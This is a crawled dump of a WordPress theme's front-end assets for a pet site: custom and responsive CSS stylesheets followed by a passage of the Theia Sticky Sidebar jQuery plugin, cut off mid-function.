img{display:block;width:100%;-webkit-transform-style:preserve-3d}.re_carousel .owl-dots.disabled,.re_carousel .owl-nav.disabled{display:none}.re_carousel .owl-dot,.re_carousel .owl-nav .owl-next,.re_carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.re_carousel.owl-loaded{display:block}.re_carousel.owl-loading{opacity:0;display:block}.re_carousel.owl-hidden{opacity:0}.re_carousel.owl-refresh .owl-item{display:none}.re_carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.re_carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.re_carousel.owl-rtl{direction:rtl}.re_carousel.owl-rtl .owl-item{float:right}.no-js .re_carousel{display:block}.re_carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.re_carousel .owl-item img{transform-style:preserve-3d}.re_carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.re_carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(images/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.re_carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.re_carousel .owl-video-playing .owl-video-play-icon,.re_carousel .owl-video-playing .owl-video-tn{display:none}.re_carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.re_carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}


.post_share{
	float: left;
}

.post-ratings{
	float: right;
	text-align: right;
	width: auto!important;
	margin: 5px 0;
	font-size: 12px;
}

.footer_nav{
	display: inline-block;
	margin-top: 28px;
    margin-right: 5px;
}

.footer_nav nav li{
	display: inline-block;
	line-height: 65px;
	font: 700 15px/19px 'Roboto', trebuchet ms;
    text-transform: uppercase;
    -webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);
    transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);
	margin: 0 5px;
}

.footer_nav nav li a:hover{
	color: #fff;
}

.admin-bar .is-sticky .main-nav{
	top: 32px!important;
}

.essb_links{
	margin: 0!important;
}

.ads_center{
	width: 100%;
	text-align: center;
}

.yap-rtb__wrapper{
	margin: 0 auto!important;
}

.yandex_center{
		text-align: center;
		border: 1px solid #ddd;
		padding: 0;
		width: 100%;
		margin: 20px 0 10px;
		float: left;
		position: relative;
		box-sizing: border-box;
}
#text-4{
	height: auto!important;
}

.before-footer {
    margin: 0 auto;
    max-width: 1200px;
    list-style: none;
    padding: 1em;
}
.box_author{
        margin: 0px 5px 30px 5px!important;
}
p iframe{
    width:100%;
}
/*
img[class*="wp-image-"] {
	display: block;
    margin-left: auto;
    margin-right: auto;
}

.size-large {
    width: 100%;
}
*/
.wp-caption{
	background: whitesmoke;
    padding: 10px;
    max-width: 97% !important;
}

.slb_data_content {
	display: none;
}
/* Social Buttons */
.social__wrapper {
	text-align: center;
	margin-bottom: 10px;
	/*display: none;*/
}
.social__link {
	margin-top: 0;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 10px;
text-decoration: none!important;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    padding: 7px 16px 8px;
    margin: 0;
    font-size: 12.5px;
    display: inline-block;
    zoom: 1;
    cursor: pointer;
    white-space: nowrap;
    outline: none;
    font-family: -apple-system,BlinkMacSystemFont,Roboto,Helvetica Neue,sans-serif;
    vertical-align: top;
    line-height: 15px;
    text-align: center;
    text-decoration: none;
    background: none;
    color: #fff;
    border: 0;
    border-radius: 4px;
    box-sizing: border-box;
}
.social__vk {
    background-color: #5e81a8;
}
.social__ok {
    background-color: #eb722e;
}

.social__link img{
	margin-right:5px;
}
.social__link:hover{
    text-decoration: underline!important;
	color:#fff!important;	
}
.dzen_link {
    background-color: #228B22;
}

.dzen_link::before {
    background-image: url(https://kot-pes.com/wp-content/uploads/2019/01/Zen_logo-e1531144841885.png);
}

.grecaptcha-badge {
	display: none
}

#gray_ol {
	background: #efefef;
    padding: 10px;
}
.wp-polls {
	border: 1px solid #e0c725;
	padding: 10px;
}
.wp-polls p strong {
	font-size: 16px;
}
.pollbar {
	background-color: #e0c725;
	margin-top: 5px;
	height: 20px;
}

article p {
	/*text-indent: 20px;*/
}

.comment-respond #reply-title {
	font-size: 1.2em;
}

@media screen and (min-width: 1200px) {
	.header-top, header .logo-section, nav.top_menu, .top_theme, .footer-bottom .container, .footer-bottom.block_foot, footer#theme_footer.block_foot, footer#theme_footer .container, .block_style #main_header, .block_style header .logo-section, #branded_img {
		width: 1150px !important;
	}
}

.sidebar .tabs-item .detail p a {
    color: #111111 !important;
    font-size: 15px;
    line-height: 16px;
    margin: 0 0 8px 0;
}


.p_incategory {
	font-size: 20px;
    padding: 14px 0;
    line-height: 25px;
    font-weight: 400;
}

a.fancybox img {
	margin-top: 0px !important;
}

#after_header{
	display: flex;
    justify-content: center;
    align-items: center;
}
        

--- FILE ---
content_type: text/css
request_url: https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4
body_size: 5022
content:
/****************************************************************************
(1024*768)
****************************************************************************/
@media screen and (max-width: 1199px) and (min-width: 1024px) {
.header-top, header .logo-section, nav.top_menu, .top_theme, .footer-bottom .container, .footer-bottom.block_foot, footer#theme_footer.block_foot, footer#theme_footer .container, .block_style #main_header, .block_style header .logo-section, #branded_img { width: 1002px;}
.content { width: 962px; padding: 20px}
.sidebar{ width: 300px}
.main-side, .gallery-pics, .main_slider.flexslider{width:640px;}
.main_slider .flex-overlay h2{ font-size: 36px; line-height: 34px}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px;}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { text-align: left; width: 255px }
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { width: 565px }
.woo_sidebar_deals_links .deals_woo_rehub {width: 270px}
.rehub_feat_block.table_view_block .desc_col{ padding: 0 7px}
.block_with_coupon .offer_title{ font: 15px/16px Arial}
.rehub_feat_block.table_view_block .block_with_coupon p{font: 12px/14px 'arial', trebuchet ms;}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 640px;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 300px;}
nav.top_menu ul li a { font-size: 12px; padding-left: 5px; padding-right: 5px   }
.is-sticky nav.top_menu ul li a{font-size: 12px}
}

/****************************************************************************
Common for under (1200)
****************************************************************************/
@media screen and (max-width: 1199px) {
.block_style header .logo { margin-left: 20px; width: 235px }
header .logo { width: 265px;}
.outer_mediad_left, .outer_mediad_right{display:none;}
.top_rating_block.list_style_rating .desc_col{ width: 500px}
.with_sidebar_rating.top_rating_block.list_style_rating .desc_col { width: 240px; }
.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{ width: 150px}
}

/****************************************************************************
Common for under (1024)
****************************************************************************/
@media screen and (max-width: 1023px) {
}

/****************************************************************************
(800 X 600) + (768 X 1024)
****************************************************************************/
@media screen and (max-width: 1023px) and (min-width: 768px) {
.block_style #main_header { width: 748px; }
.block_style header .logo-section{ width: 748px; }
.block_style header .logo { margin-left: 15px }
.header-top { width: 748px; margin: 0 auto; }
.header-top .top-nav li { margin-right: 7px; font-size: 11px; padding-left: 8px }
header .logo-section { width: 748px; margin: 0 auto; }
header .header_second_style .logo{float: none;text-align: center; margin: 0 auto}
header .header_second_style .mediad{float: none;text-align: center; margin: 15px auto 5px auto}
nav.top_menu { display: block; width: 748px; margin: 0 auto; }
nav.top_menu > ul > li:first-child{margin-left:7px;}
.top_theme { width: 748px; margin: 10px auto }
.content, .content.landing_page { width: 640px; margin: 10px auto; padding: 40px 54px; }
.main-side { float: none; width: 640px; margin: 0 auto }
.footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot { margin: 0 auto; width: 748px }
.footer-bottom .footer_widget { float: left; border-right: 1px solid #1c1c1c; padding: 0 20px 30px 20px; }
#branded_img { width: 748px; }
.sidebar{ width: 640px; float: none;clear: both; border-bottom: none; border-top:1px solid #CECECE; padding-top: 20px; margin: 25px auto; overflow: hidden;-webkit-column-count: 2;-webkit-column-gap: 20px;-moz-column-count: 2;-moz-column-gap: 20px;column-count: 2;column-gap: 20px;}
.sidebar .widget{  margin: 0 5px 16px 5px; width: 300px;clear: none;-webkit-column-break-inside: avoid;-moz-column-break-inside: avoid;	column-break-inside: avoid; -webkit-column-width: 300px;transform: translateZ(0);column-width: 300px;}
nav.top_menu ul.menu > li.menu-item-has-children > a:after {right: -2px; font-size: 12px}
.deals_woo_rehub{display:block;}
.woo_sidebar_deals_links .deals_woo_rehub{display:none;}
.flex-direction-nav .flex-next, .flex-direction-nav .flex-prev{opacity: 0}
.main-side, .gallery-pics{width:640px;}
.main_slider.flexslider{width: 100%}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px;}
.three-col-gridhub .small_post, .fourth-col-gridhub .small_post {width: 47%; margin: 0 1.5% 20px;}
.three-col-gridhub, .fourth-col-gridhub{margin: 0 -1.5% 20px}
.sidebar .tabs-item figure, .footer-bottom .tabs-item figure{ position: static;}
nav.top_menu{ display: none}
.responsive_nav_wrap { display: block !important; width: 748px; margin: 0 auto }
.rehub_feat_block.table_view_block .desc_col{ padding: 0 7px}
.block_with_coupon .offer_title{ font: 15px/16px Arial}
.rehub_feat_block.table_view_block .block_with_coupon p{font: 12px/14px 'arial', trebuchet ms;}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
.offer_grid.column_grid.col_4_grid, .column_grid.col_4_grid {width: 48% !important; margin: 0 4% 18px 0 !important;}
.column_grid.col_4_grid:nth-child(2n+1) { clear: both !important; }
.column_grid.col_4_grid:nth-child(2n+2) {  margin-right: 0 !important }
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 100%;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 100%;}
.top_rating_item h2{font-size: 19px}
.top_rating_block .buttons_col{width: 150px}
.top_rating_block .t_score{display: none;}
.top_rating_block .priced_block .btn_offer_block:after {display: none;}
.top_table_block .rank_count{ display: none !important;}
.scrollable_table{ overflow-x: scroll;}
.top_rating_block.list_style_rating .desc_col{ width:237px;}
.scrollsticky {-webkit-animation-duration: 0s;animation-duration: 0s; position: static !important;}
}


/****************************************************************************
Common for under 767
****************************************************************************/
@media screen and (max-width: 767px) {
.header-top .top-nav, .header-top .top-social{ width: auto;}
.header-top .top-nav ul{margin: 10px 0 10px 10px; display: none; }
.header-top .top-nav li { font-size: 12px; padding-left: 0; margin: 10px 4px 15px 0; display: block; float: none; border: none}
i.re-top-menu-collapse{ display: block;}
.top_theme #vertical-ticker { font-size: 12px }
.rate-line .line span { height: 18px }
.rate-line .count { top: -3px }
article h1 { font-size: 28px; line-height: 26px }
.video-container { position: relative; padding-bottom: 56.25%; padding-top: 30px; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
header .header_second_style .logo{float: none !important;text-align: center !important;margin: 0 auto !important}
header .mediad { max-width: 100% !important; float: none !important; margin: 15px auto 0 auto !important; text-align: center !important;}
.post_share div.share-item{width: 100%; text-align: left; margin-bottom: 25px}
#masonry_grid:before{ display: none;}
#edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input{ width: auto !important;}
.edd_cart_item_name .edd_cart_item_image{ display: none;}
.edd_checkout_cart_item_title{ line-height: 18px; display: inline-block;}
.post .rehub_woo_tabs_menu{ margin: 20px 0 0 0;}
.post .rehub_woo_tabs_menu li{ border:1px solid #cecece; margin-bottom: 4px;}
.post .rehub_woo_tabs_menu li.current{ border-bottom:1px solid #cecece; background-color:#111; color:#fff;}
.wishlist_table .product-thumbnail, .wishlist_table .product-stock-status{display:none;}
.woocommerce table.shop_table.wishlist_table td, .woocommerce-page table.shop_table.wishlist_table td{padding: 15px 0; border: none;}
.woocommerce table.shop_table.wishlist_table, .woocommerce-page table.shop_table.wishlist_table{ border:none;}
.woocommerce table.shop_table.wishlist_table th, .woocommerce-page table.shop_table.wishlist_table th{ padding: 7px 0; text-align: center; }
.rehub_feat_block .yith-wcwl-add-to-wishlist .ajax-loading{display:none !important;}
.rehub_feat_block .woocommerce.product.compare-button, .rehub_feat_block .yith-wcwl-add-to-wishlist{ float:none; margin:11px auto; width: 30%}
.top_rating_item .priced_block p{ margin:0 0 3px 0 !important;}
.top_table_block .rank_count{ display: none !important;}
.scrollable_table{ overflow-x: scroll;}
.top_rating_item .score{ width: 70px; font-size: 12px; line-height: 15px; margin: 0 auto;}
.top_rating_block .top_rating_item figure{ margin: 22px auto 0 auto !important}
.with_sidebar_rating.top_rating_block.list_style_rating .rating_col, .top_rating_block.list_style_rating, .top_rating_block.list_style_rating .top_rating_item > div, .with_sidebar_rating.top_rating_block.list_style_rating .desc_col, .with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{display: block; width: auto; text-align: center !important;}
.top_rating_block.list_style_rating .top_rating_item > div{ padding: 10px 15px;}
.top_rating_block.list_style_rating .top_rating_item figure{ margin: 0 auto;}
.top_rating_block.list_style_rating .star-small{ text-align:center;}
.top_rating_block .top_rating_item .score{ width: 70px; font-size: 12px; line-height: 15px; margin: 0 auto;}
.top_rating_block.list_style_rating .top_rating_item{ margin: 15px 0 32px 0; padding-bottom: 15px;}
.top_rating_block .top_rating_item .priced_block p{ margin:0 0 3px 0 !important;}
.top_rating_block .top_rating_item .rank_count{ top: 0; left: 50%; margin: -48px 0 0 -17px}
.deals_woo_rehub{display:block;}
.woo_sidebar_deals_links .deals_woo_rehub{display:none;}
.mediad .right_code, .mediad .left_code{float: none; margin: 0 auto 15px auto}
.comment-respond .usr_re, .comment-respond .email_re, .comment-respond .site_re{ width: 100%; margin: 0}
.news_block .right, .news_block.news_right .right, .tabs-item .right > div { float: none; width: 100%; margin-bottom: 10px }
.news_block .right figure { height: auto; width:100%; margin: 0 auto 14px auto !important }
.news_right.news_block .right figure{ height: auto !important; margin-bottom: 10px !important}
.news_block .big_img{ margin-bottom: 20px}
.news_block{ margin-bottom:0}
.news_block .big_img { float: none; width: 100%; }
.news_block .big_img figure{height:auto;}
.news_right .right figure{margin-bottom:0px !important;}
.rate_bar_wrap_two_reviews .review-criteria{ width: 100%; margin-right: 0;}
.user_reviews_view_box, .user_reviews_view_proscons{ width: 100%}
.user_reviews_view_box{ margin-bottom: 20px}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px; width: 100%; margin: 0 0 20px;}
.two-col-gridhub, .three-col-gridhub, .fourth-col-gridhub{margin: 0 0 20px}
.rehub_feat_block.table_view_block{ padding-bottom: 25px}
.deals_woo_rehub .product-pic-wrapper{ width: 20%; float: left;}
.deals_woo_rehub .product-pic-wrapper img { max-width: 50px}
.deals_woo_rehub .product-details{ width: 78%; float: right;}
.deals_woo_rehub .aff_name {font: 12px/14px Arial; text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.deals_woo_rehub .left_data_aff{ float: left; width: 48%}
.deals_woo_rehub .woobuy_butt { float: right; width: 50%; padding-top: 6px }
.deals_woo_rehub .product-name{ width: 100%; float:left;}
.deals_woo_rehub .product-name, .deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag, .deals_woo_rehub .woobuy_butt{ margin: 0 0 4px 0}
.deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag { width: 100%; text-align: left; float: none}
.wooaff_tag img{max-width: 80px;max-height: 25px;}
.deals_woo_rehub .product-name p{ display: none;}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ text-align: right;}
.rehub_feat_block .offer_thumb, .rehub_feat_block.table_view_block .offer_thumb{float:none; margin: 0 auto 15px; display: block; padding: 0}
.rehub_feat_block.table_view_block .desc_col, .rehub_feat_block.table_view_block .buttons_col, .rehub_feat_block.table_view_block .price_col{ display:block; padding:0; text-align: center; margin: 0 auto 15px auto; width: auto; } 
.rehub_feat_block.table_view_block .buttons_col{ margin-bottom: 0}
.block_with_coupon{ display: block;}
.user_rating_left_com, .user_rating_right_com{ width: 100%;}
.user_rating_left_com{ padding: 0 0 25px 5px}
.user_rating_right_com{ padding: 0}
.rehub_listing .offer_thumb, .rehub_listing .listing_text{ float: none; width: 100%}
article.column_grid, .offer_grid.column_grid {width: 90% !important; margin: 0 4.8% 18px 4.8% !important;}
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 100%;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 100%;}
.post_slider .bigcaption, .slider_post .bigcaption{ font-size: 13px; padding: 10px}
.post_slider.gallery_top_slider .flex-direction-nav a{ margin-top: -50px}
.header-top a.cart-contents{ display: none;}
.rehub_feat_block .block_with_coupon .add_to_wishlist, .rehub_feat_block .block_with_coupon .woocommerce a.compare.button{padding: 4px 6px !important}
.rehub_feat_block a.compare.button:before, .rehub_feat_block .add_to_wishlist:before{ position: static;}
/*4.2.2 merging*/
#branded_img, .footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot, .top_theme, .content, .content.landing_page, .responsive_nav_wrap, .header-top, .block_style #main_header, .block_style header .logo-section, header .logo-section {width: 100%; box-sizing: border-box;}
.main_slider.flexslider{ width: 100%}
.responsive_nav_wrap { display: block !important;  margin: 0 auto }
.responsive_nav { width: 100%; padding: 6px; margin-top: 12px; border: none }
nav.top_menu { display: none }
.header-top { margin: 0 auto; }
.block_style header .logo {margin: 0 auto 10px; }
header .logo-section {margin: 0 auto; }
header .mediad { width: 100% !important; float: none; margin: 0 auto; }
header .mediad img { max-width: 100%; }
header .logo-section .search { width: 90% !important; float:none !important; margin: 0 auto 10px !important; padding-top:0}
header .logo-section .search form.search-form, header .logo-section .search form.search-form input[type="text"]{ display: block; width: 100%}
header .logo {  float: none; margin: 0 auto 10px; text-align:center }
a.comment{ padding: 1px 3px; font-size:12px}
.top_theme {margin: 10px auto; }
.main-side { width: 100%; float: none }
.sidebar { width: 100%; float: none; padding-left: 0; border-left: none; margin-top: 15px; clear: both; padding-top: 10px}
.footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot { margin: 0 auto;}
footer#theme_footer.block_foot .left, footer#theme_footer.block_foot .right{ padding: 0;}
.footer-bottom .footer_widget.last{ width: 100%; float:none }
.footer-bottom .footer_widget p { font-size: 11px; line-height: 15px; margin-bottom:12px }
.footer-bottom .footer_widget { width: 100%; float: none; border-right: none; padding: 0 15px 14px 15px; }
footer#theme_footer .left{ width:100%; text-align: center;}
footer#theme_footer .right{ width:100%; text-align: center; margin-top: 10px}
a.vid_icon { margin: 0; top: 10px; left: 10px }
.tabs_img, .news_out_thumb { width: 100%; height: auto}
a.comment_two { font-size: 11px; padding: 1px 3px }
a.comment_two:after { border-width: 6px 7px 9px 0 }
a.expand { margin-right: 5px }
.main-side .wp-pagenavi a, .main-side .wp-pagenavi span { padding: 2px 4px !important }
.main-side .wp-pagenavi { font-size: 13px }
.post blockquote p { font-size: 16px; line-height: 18px;  }
.single .priced_block { margin-top: 12px; margin-left: 0 }
.scrollsticky {-webkit-animation-duration: 0s;animation-duration: 0s; position: static !important;}
.post_slider .flex-direction-nav .flex-next{ right:0}
.post_slider .flex-direction-nav .flex-prev{ left:0}
.single .star{ float:left}
.commentlist .comment-author a, .commentlist .comment-author time{ margin:0 0 10px 0; float:none; display:block}
a.comment-reply-link, a.comment-edit-link { text-align: right;}
.commentlist .comment-author a.comment-edit-link{ margin-bottom: 4px}
.commentlist .comment-author .fn, .commentlist .comment-author .fn a{ float:none}
.commentlist .comment-author img{ }
.commentlist ul.children{ margin-left:10px; padding-left: 0; border-left: none }
.commentlist ul.children .commbox:before { display: none;}
.post_share > div img{ max-width:100%; padding:0}
.post_share{ margin: 20px 0}
blockquote.wpsm-quote{ width:100% !important}
.overlay_post_formats{font-size: 14px}
.overlay_post_formats.review_formats_gallery{padding: 3px 7px; font-size: 12px;}
.rehub_feat_block .priced_block{clear: both;}
.user-rate{ float:left; clear:both;}
.rehub_feat_block .start_price span{ font-size: 16px}
.rehub_feat_block .start_price{ font-size: 13px}
article.column_grid .priced_block .btn_offer_block:after{ border: none;}
.list_grid figure{ width: 100%; margin-right: 0; margin-bottom: 15px}
.list_grid .content_constructor{ width: 100%}
article.column_grid h2{ font-size: 18px; line-height: 18px;}
.column_grid.last-col{ margin-right: 0}
.wpsm_pros{ padding-left: 0 !important}
.rehub_chimp #mc_embed_signup input.button{ position: static; border-radius: 5px !important; margin: 0 auto}
.rehub_chimp #mc_embed_signup input.email{ text-align: center;}
.top_chart_item{ width: 186px}
}

/****************************************************************************
(480 x 640) - for small tablet
****************************************************************************/
@media only screen and (min-width: 480px) and (max-width: 767px) {
.content, .content.landing_page {margin: 10px auto; padding: 25px; }
.featured_slider .flex-direction-nav li a { top: 120px }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_image{ display: none;}
.edd_downloads_list .edd_download_title{ font-size: 18px}
.edd_downloads_list .edd_download_excerpt{ font-size: 12px}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
}


/****************************************************************************
320 x 480 (iPhone)
****************************************************************************/
@media only screen and (max-width: 479px) {
.news_without_thumb_block .text_in_thumb h2{font-size: 18px; line-height: 24px}
.main_slider .flex-overlay h2 { font-size: 30px; line-height: 30px; }
.small_post a.comment_two { display:none }
.content, .content.landing_page { margin: 10px auto; padding: 10px; }
.related_articles ul li > a{  line-height:11px}
.media_articles .related_articles ul li:last-child{ display:none}
.media_articles li {width: 28% !important;}
.media_video p{ font-size:13px}
.media_video h4{ font-size:16px; line-height:16px; margin-top:12px}
.dash .digit{ width:20px}
.dash{ width:50px}
.dash:after{ left:50px}
.dl-menuwrapper button:after{height: 4px; box-shadow: 0 9px 0 #fff, 0 18px 0 #fff}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div { display: block;}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{ width: auto; padding: 0 15px}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div{ padding: 15px; text-align: left;}
.edd_downloads_list.edd_download_columns_1 .edd_download_image img{ width: 100%; height: auto; padding: 0; border: none}
.edd_downloads_list.edd_download_columns_1 .edd_download_image{ width: auto;}
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width: auto;}
.top_single_area h1{ font-size: 30px; line-height: 30px}
.small_post h2{ margin-bottom: 18px}
.rehub_specification table th{width: auto;}
.page-link a, .page-link > span, .page-link, ul.page-numbers li, ul.page-numbers{border:none !important; margin-bottom: 10px}
}

--- FILE ---
content_type: application/javascript
request_url: https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0
body_size: 3482
content:
/*!
 * Theia Sticky Sidebar v1.3.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2014 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function ($) {
   $.fn.theiaStickySidebar = function (options) {
      var defaults = {
         'containerSelector': '',
         'additionalMarginTop': 0,
         'additionalMarginBottom': 0,
         'updateSidebarHeight': true,
         'minWidth': 0,
         'sidebarBehavior': 'modern'
      };
      options = $.extend(defaults, options);

      // Validate options
      options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
      options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

      tryInitOrHookIntoEvents(options, this);

      // Try doing init, otherwise hook into window.resize and document.scroll and try again then.
      function tryInitOrHookIntoEvents(options, $that) {
         var success = tryInit(options, $that);

         if (!success) {
            console.log('TST: Body width smaller than options.minWidth. Init is delayed.');

            $(document).scroll(function (options, $that) {
               return function (evt) {
                  var success = tryInit(options, $that);

                  if (success) {
                     $(this).unbind(evt);
                  }
               };
            }(options, $that));
            $(window).resize(function (options, $that) {
               return function (evt) {
                  var success = tryInit(options, $that);

                  if (success) {
                     $(this).unbind(evt);
                  }
               };
            }(options, $that))
         }
      }

      // Try doing init if proper conditions are met.
      function tryInit(options, $that) {
         if (options.initialized === true) {
            return true;
         }

         if ($('body').width() < options.minWidth) {
            return false;
         }

         init(options, $that);

         return true;
      }

      // Init the sticky sidebar(s).
      function init(options, $that) {
         options.initialized = true;

         // Add CSS
         //$('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

         $that.each(function () {
            var o = {};

            o.sidebar = $(this);

            // Save options
            o.options = options || {};

            // Get container
            o.container = $(o.options.containerSelector);
            if (o.container.size() == 0) {
               o.container = o.sidebar.parent();
            }

            // Create sticky sidebar
            o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
            o.sidebar.css({
               'position': 'relative',
               'overflow': 'visible',
               // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
               '-webkit-box-sizing': 'border-box',
               '-moz-box-sizing': 'border-box',
               'box-sizing': 'border-box'
            });

            // Get the sticky sidebar element. If none has been found, then create one.
            o.stickySidebar = o.sidebar.find('.vc_column-inner');
            if (o.stickySidebar.length == 0) {
               o.sidebar.find('script').remove(); // Remove <script> tags, otherwise they will be run again on the next line.
               o.stickySidebar = $('<div>').addClass('vc_column-inner').append(o.sidebar.children());
               o.sidebar.append(o.stickySidebar);
            }

            // Get existing top and bottom margins and paddings
            o.marginTop = parseInt(o.sidebar.css('margin-top'));
            o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
            o.paddingTop = parseInt(o.sidebar.css('padding-top'));
            o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

            // Add a temporary padding rule to check for collapsable margins.
            var collapsedTopHeight = o.stickySidebar.offset().top;
            var collapsedBottomHeight = o.stickySidebar.outerHeight();
            o.stickySidebar.css('padding-top', 1);
            o.stickySidebar.css('padding-bottom', 1);
            collapsedTopHeight -= o.stickySidebar.offset().top;
            collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
            if (collapsedTopHeight == 0) {
               o.stickySidebar.css('padding-top', 0);
               o.stickySidebarPaddingTop = 0;
            }
            else {
               o.stickySidebarPaddingTop = 1;
            }

            if (collapsedBottomHeight == 0) {
               o.stickySidebar.css('padding-bottom', 0);
               o.stickySidebarPaddingBottom = 0;
            }
            else {
               o.stickySidebarPaddingBottom = 1;
            }

            // We use this to know whether the user is scrolling up or down.
            o.previousScrollTop = null;

            // Scroll top (value) when the sidebar has fixed position.
            o.fixedScrollTop = 0;

            // Set sidebar to default values.
            resetSidebar();

            o.onScroll = function (o) {
               // Stop if the sidebar isn't visible.
               if (!o.stickySidebar.is(":visible")) {
                  return;
               }

               // Stop if the window is too small.
               if ($('body').width() < o.options.minWidth) {
                  resetSidebar();
                  return;
               }

               // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
               if (o.sidebar.outerWidth(true) + 50 > o.container.width()) {
                  resetSidebar();
                  return;
               }

               var scrollTop = $(document).scrollTop();
               var position = 'static';

               // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
               if (scrollTop >= o.container.offset().top + (o.paddingTop + o.marginTop - o.options.additionalMarginTop)) {
                  // The top and bottom offsets, used in various calculations.
                  var offsetTop = o.paddingTop + o.marginTop + options.additionalMarginTop;
                  var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

                  // All top and bottom positions are relative to the window, not to the parent elemnts.
                  var containerTop = o.container.offset().top;
                  var containerBottom = o.container.offset().top + getClearedHeight(o.container);

                  // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
                  var windowOffsetTop = 0 + options.additionalMarginTop;
                  var windowOffsetBottom;

                  var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
                  if (sidebarSmallerThanWindow) {
                     windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
                  }
                  else {
                     windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
                  }

                  var staticLimitTop = containerTop - scrollTop + o.paddingTop + o.marginTop;
                  var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

                  var top = o.stickySidebar.offset().top - scrollTop;
                  var scrollTopDiff = o.previousScrollTop - scrollTop;

                  // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
                  if (o.stickySidebar.css('position') == 'fixed') {
                     if (o.options.sidebarBehavior == 'modern') {
